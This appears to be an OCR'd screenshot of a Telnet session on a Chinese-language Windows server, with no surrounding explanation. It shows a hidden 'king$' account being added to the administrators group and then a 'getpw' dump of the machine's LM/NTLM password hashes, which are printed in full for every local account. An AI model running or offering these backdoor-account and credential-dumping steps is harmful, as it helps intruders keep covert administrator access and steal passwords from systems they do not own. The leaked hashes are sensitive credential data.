 2 - Telnet
文本(T) 帮助(H)
C:\>net localgroup administrators king$ /add
命令成功完成。
C:\>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
king$
命令成功完成。
C:\>getpw $local
Administrator:500:C8825DB10F2590EAAAD3B435B51404EE:683020925C5D8569C23AA724774CE6CC:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
IUSR_XFZD-SER1:1001:1C0FC29B60E9BFDF4BAA119CCB826927:8D2232A9CCDC22542643228D584C5C9F:::
IWAM_XFZD-SER1:1002:C9D00C820CAA6937DD8A123B30870DFC:6BED2B3DC939DC6F29A4373EE995BE88:::
king$:1003:FB89EA9247897662EF7B546D2968BD32:0C00F18574C80E4D18DFA9A03179B70B:::
TsInternetUser:1000:E0CE2B6613FF87B13879899FE8B1E04B:E04E8C92F6F1DFC37F122DC437A8D35C:::
C:\>